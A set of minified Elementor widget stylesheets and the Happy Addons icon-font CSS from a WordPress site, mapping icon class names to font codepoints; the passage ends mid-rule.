.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up/03/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up/03/css/widget-text-editor.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{background-color:transparent;border:3px solid;color:#69727d}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{height:1em;width:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;font-size:50px;line-height:1;text-align:center}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}
</file>
<file: up/03/css/style.min.css>
@font-face{font-family:"Happy Icons";src:url("../fonts/happy-icons.woff2") format("woff2"),url("../fonts/happy-icons.woff") format("woff"),url("../images/happy-icons.svg#happy-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}.hm,.fashm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.hm-3d-rotate:before{content:"\e900";}.hm-degree:before{content:"\e901";}.hm-accordion-horizontal:before{content:"\e902";}.hm-accordion-vertical:before{content:"\e903";}.hm-alarm-clock:before{content:"\e904";}.hm-alien-gun:before{content:"\e905";}.hm-alien:before{content:"\e906";}.hm-anchor:before{content:"\e907";}.hm-android:before{content:"\e908";}.hm-angle-down:before{content:"\e909";}.hm-angle-left:before{content:"\e90a";}.hm-angle-right:before{content:"\e90b";}.hm-angle-up:before{content:"\e90c";}.hm-apple:before{content:"\e90d";}.hm-arrow-left:before{content:"\e90e";}.hm-arrow-right:before{content:"\e90f";}.hm-arrow-zoom-out:before{content:"\e910";}.hm-arrow-corner:before{content:"\e911";}.hm-arrow-down:before{content:"\e912";}.hm-arrow-left1:before{content:"\e913";}.hm-arrow-right1:before{content:"\e914";}.hm-arrow-up:before{content:"\e915";}.hm-article:before{content:"\e916";}.hm-avatar-man:before{content:"\e917";}.hm-avatar-woman:before{content:"\e918";}.hm-badge1:before{content:"\e919";}.hm-badge2:before{content:"\e91a";}.hm-badge3:before{content:"\e91b";}.hm-bamboo:before{content:"\e91c";}.hm-basketball:before{content:"\e91d";}.hm-battery:before{content:"\e91e";}.hm-beach-seat:before{content:"\e91f";}.hm-bell:before{content:"\e920";}.hm-bicycle:before{content:"\e921";}.hm-blog-content:before{content:"\e922";}.hm-bluetooth:before{content:"\e923";}.hm-board:before{content:"\e924";}.hm-body:before{content:"\e925";}.hm-bomb:before{content:"\e926";}.hm-bond-hand:before{content:"\e927";}.hm-bond:before{content:"\e928";}.hm-bonsai:before{content:"\e929";}.hm-book:before{content:"\e92a";}.hm-bowl:before{content:"\e92b";}.hm-brick-wall:before{content:"\e92c";}.hm-brush-paint:before{content:"\e92d";}.hm-brush-roll:before{content:"\e92e";}.hm-brush:before{content:"\e92f";}.hm-bug:before{content:"\e930";}.hm-bulb:before{content:"\e931";}.hm-calculation:before{content:"\e932";}.hm-calendar:before{content:"\e933";}.hm-camera:before{content:"\e934";}.hm-candle:before{content:"\e935";}.hm-candles:before{content:"\e936";}.hm-car:before{content:"\e937";}.hm-card:before{content:"\e938";}.hm-caret-down:before{content:"\e939";}.hm-caret-fill-down:before{content:"\e93a";}.hm-caret-fill-left:before{content:"\e93b";}.hm-caret-fill-right:before{content:"\e93c";}.hm-caret-fill-up:before{content:"\e93d";}.hm-caret-left:before{content:"\e93e";}.hm-caret-right:before{content:"\e93f";}.hm-caret-up:before{content:"\e940";}.hm-carousal:before{content:"\e941";}.hm-cart-empty:before{content:"\e942";}.hm-cart-full:before{content:"\e943";}.hm-caution:before{content:"\e944";}.hm-chair:before{content:"\e945";}.hm-chair2:before{content:"\e946";}.hm-chat-bubble-single:before{content:"\e947";}.hm-chat-bubble:before{content:"\e948";}.hm-cheese:before{content:"\e949";}.hm-chef-cap:before{content:"\e94a";}.hm-clip-board:before{content:"\e94b";}.hm-clip:before{content:"\e94c";}.hm-cloud-down:before{content:"\e94d";}.hm-cloud-up:before{content:"\e94e";}.hm-cloud:before{content:"\e94f";}.hm-code-browser:before{content:"\e950";}.hm-code-clean:before{content:"\e951";}.hm-code:before{content:"\e952";}.hm-cog:before{content:"\e953";}.hm-color-card:before{content:"\e954";}.hm-color-plate:before{content:"\e955";}.hm-compass-math:before{content:"\e956";}.hm-compass:before{content:"\e957";}.hm-corner:before{content:"\e958";}.hm-crop:before{content:"\e959";}.hm-cross-circle:before{content:"\e95a";}.hm-cross-game:before{content:"\e95b";}.hm-cross-gap:before{content:"\e95c";}.hm-cross:before{content:"\e95d";}.hm-crown:before{content:"\e95e";}.hm-cube:before{content:"\e95f";}.hm-cup-coffee:before{content:"\e960";}.hm-cup:before{content:"\e961";}.hm-currency-paper:before{content:"\e962";}.hm-dashboard:before{content:"\e963";}.hm-delivery-van:before{content:"\e964";}.hm-diamond-ring:before{content:"\e965";}.hm-direction-both:before{content:"\e966";}.hm-direction-right:before{content:"\e967";}.hm-disable-person:before{content:"\e968";}.hm-disc:before{content:"\e969";}.hm-dislike:before{content:"\e96a";}.hm-dollar-on-hand:before{content:"\e96b";}.hm-door-path:before{content:"\e96c";}.hm-Download-circle:before{content:"\e96d";}.hm-download:before{content:"\e96e";}.hm-drag-inside:before{content:"\e96f";}.hm-drag-outside:before{content:"\e970";}.hm-drag:before{content:"\e971";}.hm-drawer:before{content:"\e972";}.hm-dribbble:before{content:"\e973";}.hm-dropper:before{content:"\e974";}.hm-egg-fry:before{content:"\e975";}.hm-ellipsis-fill-h:before{content:"\e976";}.hm-ellipsis-fill-v:before{content:"\e977";}.hm-ellipsis-horizontal:before{content:"\e978";}.hm-ellipsis-vertical:before{content:"\e979";}.hm-emo-normal:before{content:"\e97a";}.hm-emo-sad:before{content:"\e97b";}.hm-emo-smile:before{content:"\e97c";}.hm-envelop:before{content:"\e97d";}.hm-facebook:before{content:"\e97e";}.hm-fancy-futton:before{content:"\e97f";}.hm-feeder:before{content:"\e980";}.hm-file-cabinet:before{content:"\e981";}.hm-file-rotate:before{content:"\e982";}.hm-file:before{content:"\e983";}.hm-files:before{content:"\e984";}.hm-film-roll:before{content:"\e985";}.hm-film:before{content:"\e986";}.hm-finger-index:before{content:"\e987";}.hm-finger-print:before{content:"\e988";}.hm-fire-flame:before{content:"\e989";}.hm-flag:before{content:"\e98a";}.hm-flip-card1:before{content:"\e98b";}.hm-flip-card2:before{content:"\e98c";}.hm-folder-network:before{content:"\e98d";}.hm-folder:before{content:"\e98e";}.hm-football:before{content:"\e98f";}.hm-footer:before{content:"\e990";}.hm-form:before{content:"\e991";}.hm-forward:before{content:"\e992";}.hm-fountain-pen:before{content:"\e993";}.hm-gender-female:before{content:"\e994";}.hm-gender-male:before{content:"\e995";}.hm-gender-sign:before{content:"\e996";}.hm-gender:before{content:"\e997";}.hm-ghost:before{content:"\e998";}.hm-gift-box:before{content:"\e999";}.hm-globe1:before{content:"\e99a";}.hm-globe2:before{content:"\e99b";}.hm-globe3:before{content:"\e99c";}.hm-globe4:before{content:"\e99d";}.hm-google:before{content:"\e99e";}.hm-graduate-cap:before{content:"\e99f";}.hm-graph-bar:before{content:"\e9a0";}.hm-graph-pie:before{content:"\e9a1";}.hm-graph:before{content:"\e9a2";}.hm-grid-even:before{content:"\e9a3";}.hm-grid-masonry:before{content:"\e9a4";}.hm-grid-twist:before{content:"\e9a5";}.hm-grid:before{content:"\e9a6";}.hm-group:before{content:"\e9a7";}.hm-hand-mike:before{content:"\e9a8";}.hm-hand-watch:before{content:"\e9a9";}.hm-hand:before{content:"\e9aa";}.hm-header:before{content:"\e9ab";}.hm-headphone:before{content:"\e9ac";}.hm-headset:before{content:"\e9ad";}.hm-heart-beat:before{content:"\e9ae";}.hm-hexa:before{content:"\e9af";}.hm-highlighter:before{content:"\e9b0";}.hm-home:before{content:"\e9b1";}.hm-hot-spot:before{content:"\e9b2";}.hm-hotdog:before{content:"\e9b3";}.hm-ice-cream:before{content:"\e9b4";}.hm-icon-box:before{content:"\e9b5";}.hm-imac:before{content:"\e9b6";}.hm-image-compare:before{content:"\e9b7";}.hm-image-slider:before{content:"\e9b8";}.hm-image:before{content:"\e9b9";}.hm-inbox:before{content:"\e9ba";}.hm-infinity:before{content:"\e9bb";}.hm-info:before{content:"\e9bc";}.hm-injection:before{content:"\e9bd";}.hm-instagram:before{content:"\e9be";}.hm-jar-chemical:before{content:"\e9bf";}.hm-key:before{content:"\e9c0";}.hm-language-change:before{content:"\e9c1";}.hm-laptop:before{content:"\e9c2";}.hm-layer:before{content:"\e9c3";}.hm-lens:before{content:"\e9c4";}.hm-like:before{content:"\e9c5";}.hm-line-graph-pointed:before{content:"\e9c6";}.hm-link:before{content:"\e9c7";}.hm-linkedin:before{content:"\e9c8";}.hm-linux:before{content:"\e9c9";}.hm-list-2:before{content:"\e9ca";}.hm-list-group:before{content:"\e9cb";}.hm-list:before{content:"\e9cc";}.hm-location-pointer:before{content:"\e9cd";}.hm-lock:before{content:"\e9ce";}.hm-logo-carousel:before{content:"\e9cf";}.hm-logo-grid:before{content:"\e9d0";}.hm-lotus:before{content:"\e9d1";}.hm-love:before{content:"\e9d2";}.hm-madel:before{content:"\e9d3";}.hm-magic-wand:before{content:"\e9d4";}.hm-magnet:before{content:"\e9d5";}.hm-mail-open:before{content:"\e9d6";}.hm-man-range:before{content:"\e9d7";}.hm-map-marker:before{content:"\e9d8";}.hm-map-pointer:before{content:"\e9d9";}.hm-measurement:before{content:"\e9da";}.hm-memory:before{content:"\e9db";}.hm-menu-price:before{content:"\e9dc";}.hm-micro-chip:before{content:"\e9dd";}.hm-microphone1:before{content:"\e9de";}.hm-microphone2:before{content:"\e9df";}.hm-mobile:before{content:"\e9e0";}.hm-money-bag:before{content:"\e9e1";}.hm-money:before{content:"\e9e2";}.hm-monitor:before{content:"\e9e3";}.hm-mouse:before{content:"\e9e4";}.hm-muscle:before{content:"\e9e5";}.hm-net:before{content:"\e9e6";}.hm-network1:before{content:"\e9e7";}.hm-network2:before{content:"\e9e8";}.hm-newspaper:before{content:"\e9e9";}.hm-nuclear-circle:before{content:"\e9ea";}.hm-office-file:before{content:"\e9eb";}.hm-pacman:before{content:"\e9ec";}.hm-paper-fold:before{content:"\e9ed";}.hm-paper-plane-alt:before{content:"\e9ee";}.hm-paper-plane:before{content:"\e9ef";}.hm-pause:before{content:"\e9f0";}.hm-pen-head:before{content:"\e9f1";}.hm-pen-pencil:before{content:"\e9f2";}.hm-pen-scale:before{content:"\e9f3";}.hm-pen-paper:before{content:"\e9f4";}.hm-pen:before{content:"\e9f5";}.hm-pencil:before{content:"\e9f6";}.hm-pendrive:before{content:"\e9f7";}.hm-phone:before{content:"\e9f8";}.hm-pillar:before{content:"\e9f9";}.hm-pin-man-range:before{content:"\e9fa";}.hm-pin-man:before{content:"\e9fb";}.hm-pin:before{content:"\e9fc";}.hm-plane:before{content:"\e9fd";}.hm-play-end:before{content:"\e9fe";}.hm-play-next:before{content:"\e9ff";}.hm-play-previous:before{content:"\ea00";}.hm-play-start:before{content:"\ea01";}.hm-play-button:before{content:"\ea02";}.hm-play-store:before{content:"\ea03";}.hm-play:before{content:"\ea04";}.hm-playing-card:before{content:"\ea05";}.hm-plus-box:before{content:"\ea06";}.hm-plus-circle:before{content:"\ea07";}.hm-plus-gap:before{content:"\ea08";}.hm-plus-open:before{content:"\ea09";}.hm-popup:before{content:"\ea0a";}.hm-power:before{content:"\ea0b";}.hm-printer:before{content:"\ea0c";}.hm-progress-bar:before{content:"\ea0d";}.hm-promo:before{content:"\ea0e";}.hm-pulse:before{content:"\ea0f";}.hm-puzzle:before{content:"\ea10";}.hm-question:before{content:"\ea11";}.hm-quote:before{content:"\ea12";}.hm-radar:before{content:"\ea13";}.hm-radiation:before{content:"\ea14";}.hm-reading-glass-alt:before{content:"\ea15";}.hm-reading-glass:before{content:"\ea16";}.hm-recycle-bin:before{content:"\ea17";}.hm-recycle:before{content:"\ea18";}.hm-refresh-time:before{content:"\ea19";}.hm-reply:before{content:"\ea1a";}.hm-responsive-device:before{content:"\ea1b";}.hm-review:before{content:"\ea1c";}.hm-rocket1:before{content:"\ea1d";}.hm-rocket2:before{content:"\ea1e";}.hm-rss:before{content:"\ea1f";}.hm-safety-cap:before{content:"\ea20";}.hm-safety-kit:before{content:"\ea21";}.hm-sand-watch:before{content:"\ea22";}.hm-scale:before{content:"\ea23";}.hm-scanner:before{content:"\ea24";}.hm-scissor:before{content:"\ea25";}.hm-screen:before{content:"\ea26";}.hm-search:before{content:"\ea27";}.hm-seo:before{content:"\ea28";}.hm-server-network:before{content:"\ea29";}.hm-server:before{content:"\ea2a";}.hm-share:before{content:"\ea2b";}.hm-shield:before{content:"\ea2c";}.hm-ship:before{content:"\ea2d";}.hm-shirt:before{content:"\ea2e";}.hm-shopping-bag1:before{content:"\ea2f";}.hm-shopping-bag2:before{content:"\ea30";}.hm-shopping-bag3:before{content:"\ea31";}.hm-shopping-bag4:before{content:"\ea32";}.hm-shuffle:before{content:"\ea33";}.hm-shutter:before{content:"\ea34";}.hm-sign-in:before{content:"\ea35";}.hm-sign-out:before{content:"\ea36";}.hm-sitemap1:before{content:"\ea37";}.hm-sitemap2:before{content:"\ea38";}.hm-skart:before{content:"\ea39";}.hm-skull:before{content:"\ea3a";}.hm-skyscraper:before{content:"\ea3b";}.hm-slider-doc:before{content:"\ea3c";}.hm-slider-h-range:before{content:"\ea3d";}.hm-slider-image:before{content:"\ea3e";}.hm-slider-range-h:before{content:"\ea3f";}.hm-slider-v-open:before{content:"\ea40";}.hm-slider-video:before{content:"\ea41";}.hm-slider:before{content:"\ea42";}.hm-smart-watch:before{content:"\ea43";}.hm-snow:before{content:"\ea44";}.hm-spa-face:before{content:"\ea45";}.hm-spa-stone-flower:before{content:"\ea46";}.hm-spa-stone:before{content:"\ea47";}.hm-spark:before{content:"\ea48";}.hm-speaker-off:before{content:"\ea49";}.hm-speaker-on:before{content:"\ea4a";}.hm-spoon-fork:before{content:"\ea4b";}.hm-spoon:before{content:"\ea4c";}.hm-star:before{content:"\ea4d";}.hm-step-flow:before{content:"\ea4e";}.hm-steps:before{content:"\ea4f";}.hm-stop-watch:before{content:"\ea50";}.hm-stop:before{content:"\ea51";}.hm-support-call:before{content:"\ea52";}.hm-tab:before{content:"\ea53";}.hm-table-lamp:before{content:"\ea54";}.hm-tablet:before{content:"\ea55";}.hm-tag:before{content:"\ea56";}.hm-target-arrow:before{content:"\ea57";}.hm-target:before{content:"\ea58";}.hm-target1:before{content:"\ea59";}.hm-team-carousel:before{content:"\ea5a";}.hm-team-member:before{content:"\ea5b";}.hm-tennis-ball:before{content:"\ea5c";}.hm-terminal:before{content:"\ea5d";}.hm-testimonial-carousel:before{content:"\ea5e";}.hm-testimonial:before{content:"\ea5f";}.hm-text-animation:before{content:"\ea60";}.hm-theatre:before{content:"\ea61";}.hm-tick-circle:before{content:"\ea62";}.hm-tick:before{content:"\ea63";}.hm-tickets:before{content:"\ea64";}.hm-tie-knot:before{content:"\ea65";}.hm-tie:before{content:"\ea66";}.hm-timeline:before{content:"\ea67";}.hm-toggle:before{content:"\ea68";}.hm-tools:before{content:"\ea69";}.hm-tree-square:before{content:"\ea6a";}.hm-twitter-bird:before{content:"\ea6b";}.hm-twitter:before{content:"\ea6c";}.hm-ufo:before{content:"\ea6d";}.hm-umbralla:before{content:"\ea6e";}.hm-unlock:before{content:"\ea6f";}.hm-up-down:before{content:"\ea70";}.hm-upload:before{content:"\ea71";}.hm-upward-top-right:before{content:"\ea72";}.hm-user-female:before{content:"\ea73";}.hm-user-id:before{content:"\ea74";}.hm-user-male:before{content:"\ea75";}.hm-video-camera:before{content:"\ea76";}.hm-water-drop:before{content:"\ea77";}.hm-weather-cloud-day:before{content:"\ea78";}.hm-weather-cloud:before{content:"\ea79";}.hm-weather-day-rain:before{content:"\ea7a";}.hm-weather-day-snow:before{content:"\ea7b";}.hm-weather-day-windy-rain:before{content:"\ea7c";}.hm-weather-flood:before{content:"\ea7d";}.hm-weather-night-cloud:before{content:"\ea7e";}.hm-weather-rain-alt:before{content:"\ea7f";}.hm-weather-rain:before{content:"\ea80";}.hm-weather-snow:before{content:"\ea81";}.hm-weather-sun-rain:before{content:"\ea82";}.hm-weather-sun:before{content:"\ea83";}.hm-weather-sunny-day:before{content:"\ea84";}.hm-weather-thunder:before{content:"\ea85";}.hm-weather-windy-rain:before{content:"\ea86";}.hm-webcam1:before{content:"\ea87";}.hm-webcam2:before{content:"\ea88";}.hm-weight-scale:before{content:"\ea89";}.hm-windows:before{content:"\ea8a";}.hm-wine-glass2:before{content:"\ea8b";}.hm-wine-glass:before{content:"\ea8c";}.hm-worker-cap:before{content:"\ea8d";}.hm-youtube:before{content:"\ea8e";}.hm-centralize:before{content:"\ea8f";}.hm-add-section:before{content:"\ea90";}.hm-advanced-heading:before{content:"\ea91";}.hm-air-baloon:before{content:"\ea92";}.hm-arrow2:before{content:"\ea93";}.hm-bicycle2:before{content:"\ea94";}.hm-bond2:before{content:"\ea95";}.hm-bond3:before{content:"\ea96";}.hm-bond4:before{content:"\ea97";}.hm-calendar2:before{content:"\ea98";}.hm-carousel:before{content:"\ea99";}.hm-code-page:before{content:"\ea9a";}.hm-comment-circle:before{content:"\ea9b";}.hm-comment-square:before{content:"\ea9c";}.hm-copy:before{content:"\ea9d";}.hm-cursor:before{content:"\ea9e";}.hm-envelop2:before{content:"\ea9f";}.hm-factory:before{content:"\eaa0";}.hm-finger-point:before{content:"\eaa1";}.hm-finger-swipe-both:before{content:"\eaa2";}.hm-finger-swipe-corner:before{content:"\eaa3";}.hm-finger-swipe-left:before{content:"\eaa4";}.hm-finger-swipe-up:before{content:"\eaa5";}.hm-finger-swipe:before{content:"\eaa6";}.hm-finger-touch:before{content:"\eaa7";}.hm-folder-network:before{content:"\eaa8";}.hm-folder-sync:before{content:"\eaa9";}.hm-graph-bar2:before{content:"\eaaa";}.hm-graph-pie2:before{content:"\eaab";}.hm-heading-h:before{content:"\eaac";}.hm-heading-html:before{content:"\eaad";}.hm-heart:before{content:"\eaae";}.hm-home2:before{content:"\eaaf";}.hm-indent-left:before{content:"\eab0";}.hm-indent-right:before{content:"\eab1";}.hm-lock-close:before{content:"\eab2";}.hm-lock-open:before{content:"\eab3";}.hm-map-pointer-add:before{content:"\eab4";}.hm-map-pointer-check:before{content:"\eab5";}.hm-map-pointer-delete:before{content:"\eab6";}.hm-map-pointer2:before{content:"\eab7";}.hm-map:before{content:"\eab8";}.hm-navigation1:before{content:"\eab9";}.hm-navigation2:before{content:"\eaba";}.hm-page-export:before{content:"\eabb";}.hm-page-sync:before{content:"\eabc";}.hm-piramid:before{content:"\eabd";}.hm-plug:before{content:"\eabe";}.hm-point-marker:before{content:"\eabf";}.hm-quote2:before{content:"\eac0";}.hm-refresh-check:before{content:"\eac1";}.hm-refresh:before{content:"\eac2";}.hm-refresh2:before{content:"\eac3";}.hm-scrolling-image:before{content:"\eac4";}.hm-sign-turn-right:before{content:"\eac5";}.hm-speedometer:before{content:"\eac6";}.hm-sticky:before{content:"\eac7";}.hm-sync-cloud:before{content:"\eac8";}.hm-sync:before{content:"\eac9";}.hm-sync2:before{content:"\eaca";}.hm-table-lamp2:before{content:"\eacb";}.hm-target2:before{content:"\eacc";}.hm-timeline-spiral:before{content:"\eacd";}.hm-tv:before{content:"\eace";}.hm-vespa:before{content:"\eacf";}.hm-happyaddons:before{content:"\ead0";}.hm-brain:before{content:"\ead1";}.hm-breadcrumbs:before{content:"\ead2";}.hm-circular-chat:before{content:"\ead3";}.hm-currency-exchange:before{content:"\ead4";}.hm-cta:before{content:"\ead5";}.hm-data-table:before{content:"\ead6";}.hm-display-condition:before{content:"\ead7";}.hm-digital-memory:before{content:"\ead8";}.hm-dollar-box:before{content:"\ead9";}.hm-faq:before{content:"\eada";}.hm-facebook-feed:before{content:"\eadb";}.hm-header-footer:before{content:"\eadc";}.hm-heart:before{content:"\eadd";}.hm-image-accordion:before{content:"\eade";}.hm-image-masking:before{content:"\eadf";}.hm-instagram:before{content:"\eae0";}.hm-mail-chimp:before{content:"\eae1";}.hm-minus-large:before{content:"\eae2";}.hm-minus-small:before{content:"\eae3";}.hm-mobile-chat:before{content:"\eae4";}.hm-motion-button:before{content:"\eae5";}.hm-news-ticker:before{content:"\eae6";}.hm-offcanvas-menu:before{content:"\eae7";}.hm-post-grid:before{content:"\eae8";}.hm-post-list:before{content:"\eae9";}.hm-post-tab:before{content:"\eaea";}.hm-pricing-menu:before{content:"\eaeb";}.hm-scheduled-section:before{content:"\eaec";}.hm-section-link:before{content:"\eaed";}.hm-sticky-video:before{content:"\eaee";}.hm-section-nesting:before{content:"\eaef";}.hm-traffic-signal:before{content:"\eaf0";}.hm-tshirt:before{content:"\eaf1";}.hm-twitter-feed:before{content:"\eaf2";}.hm-grid-layout:before{content:"\eaf3";}.hm-add-to-cart-button:before{content:"\eaf4";}.hm-billing-address:before{content:"\eaf5";}.hm-cart:before{content:"\eaf6";}.hm-Category-Carousel:before{content:"\eaf7";}.hm-Category-Grid:before{content:"\eaf8";}.hm-Category-List:before{content:"\eaf9";}.hm-checkout-1:before{content:"\eafa";}.hm-checkout-2:before{content:"\eafb";}.hm-compare:before{content:"\eafc";}.hm-edit-menu:before{content:"\eafd";}.hm-facebook-review:before{content:"\eafe";}.hm-fb-messanger:before{content:"\eaff";}.hm-filter:before{content:"\eb00";}.hm-google-review:before{content:"\eb01";}.hm-grid-filter:before{content:"\eb02";}.hm-home3:before{content:"\eb03";}.hm-horizontal-timeline:before{content:"\eb04";}.hm-image-scroll:before{content:"\eb05";}.hm-mini-cart:before{content:"\eb06";}.hm-off-canvas-cart:before{content:"\eb07";}.hm-popup1:before{content:"\eb08";}.hm-post-list:before{content:"\eb09";}.hm-Product-Carousel:before{content:"\eb0a";}.hm-product-filter:before{content:"\eb0b";}.hm-product-gallery:before{content:"\eb0c";}.hm-Product-Grid:before{content:"\eb0d";}.hm-Product-List-double:before{content:"\eb0e";}.hm-product-list-single:before{content:"\eb0f";}.hm-product-rating:before{content:"\eb10";}.hm-product-table:before{content:"\eb11";}.hm-product-variation:before{content:"\eb12";}.hm-retina-image:before{content:"\eb13";}.hm-shipping-address:before{content:"\eb14";}.hm-shop:before{content:"\eb15";}.hm-shopping-details:before{content:"\eb16";}.hm-sticky-video-2:before{content:"\eb17";}.hm-Template-Import:before{content:"\eb18";}.hm-trendy-product:before{content:"\eb19";}.hm-user-check:before{content:"\eb1a";}.hm-User-Circle:before{content:"\eb1b";}.hm-user-plus:before{content:"\eb1c";}.hm-user:before{content:"\eb1d";}.hm-video-gallery:before{content:"\eb1e";}.hm-wishlist:before{content:"\eb1f";}.hm-mouse-scroll-h:before{content:"\eb20";}.hm-mouse-scroll-v:before{content:"\eb21";}.hm-speaker:before{content:"\eb22";}.hm-mega-menu:before{content:"\eb23";}.hm-content-slider:before{content:"\eb24";}.hm-text-outline:before{content:"\eb25";}.hm-vector-path:before{content:"\eb26";}.hm-rough-notation:before{content:"\eb27";}.hm-unfold-folder:before{content:"\eb28";}.hm-unfold-paper:before{content:"\eb29";}.hm-speaker2:before{content:"\eb2a";}.hm-video-mask:before{content:"\eb2b";}.hm-dot-navigation:before{content:"\eb2c";}.hm-cursor-hover-click:before{content:"\eb2d";}.hm-finger-hover-touch:before{content:"\eb2e";}.hm-repeat:before{content:"\eb2f";}.hm-event-calendar:before{content:"\eb30";}.hm-map-location-unfold:before{content:"\eb31";}.hm-ticket2:before{content:"\eb32";}.hm-thunder1:before{content:"\eb33";}.hm-thunder2:before{content:"\eb34";}.hm-shield1:before{content:"\eb35";}.hm-switcher:before{content:"\eb36";}.hm-global-badge:before{content:"\eb37";}.hm-wallet:before{content:"\eb38";}.hm-asteroid:before{content:"\eb39";}.hm-repeat2:before{content:"\eb3a";}.hm-corona-covid1:before{content:"\eb3b";}.hm-corona-covid2:before{content:"\eb3c";}.hm-fixed-size-button:before{content:"\eb3d";}.hm-full-page-scroll:before{content:"\eb3e";}.hm-multi-page-scroll:before{content:"\eb3f";}.hm-flag2:before{content:"\eb40";}.hm-advanced-data-table:before{content:"\eb41";}.hm-add-group:before{content:"\eb42";}.hm-add-peoples:before{content:"\eb43";}.hm-age-gate:before{content:"\eb44";}.hm-age-gate2:before{content:"\eb45";}.hm-animated-link:before{content:"\eb46";}.hm-behance-feed:before{content:"\eb47";}.hm-binary-digit:before{content:"\eb48";}.hm-both-way-arrow:before{content:"\eb49";}.hm-camera-plus:before{content:"\eb4a";}.hm-cancel-meeting:before{content:"\eb4b";}.hm-chat-bubble1:before{content:"\eb4c";}.hm-checkout1:before{content:"\eb4d";}.hm-clap:before{content:"\eb4e";}.hm-dribbble-feed:before{content:"\eb4f";}.hm-edd-cart:before{content:"\eb50";}.hm-edd-category-carousel:before{content:"\eb51";}.hm-edd-category:before{content:"\eb52";}.hm-edd-discount:before{content:"\eb53";}.hm-edd-download:before{content:"\eb54";}.hm-edd-login1:before{content:"\eb55";}.hm-edd-login2:before{content:"\eb56";}.hm-edd-mini-cart:before{content:"\eb57";}.hm-edd-my-account-tab:before{content:"\eb58";}.hm-edd-product-carousel:before{content:"\eb59";}.hm-edd-product-grid:before{content:"\eb5a";}.hm-edd-profile-edit:before{content:"\eb5b";}.hm-edd-purchased:before{content:"\eb5c";}.hm-edd-register:before{content:"\eb5d";}.hm-edd-search-bar:before{content:"\eb5e";}.hm-edd-single-product:before{content:"\eb5f";}.hm-facebook-review1:before{content:"\eb60";}.hm-feather:before{content:"\eb61";}.hm-file2